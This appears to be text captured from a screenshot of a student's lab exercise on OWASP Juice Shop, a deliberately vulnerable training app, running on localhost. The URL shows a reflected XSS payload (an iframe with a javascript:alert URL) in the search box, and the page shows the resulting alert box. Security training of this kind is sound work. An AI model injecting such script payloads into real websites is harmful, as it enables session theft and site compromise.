 OWASP Juice Shop
127.0.0.1:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
All Bookmarks
127.0.0.1:3000 says
xss
OK
OWASP Juice Shop
ipt:alert(`
Account
Your Basket
0
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0
Huỳnh Mi
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 2, Col 1 26 characters 100% Window UTF-8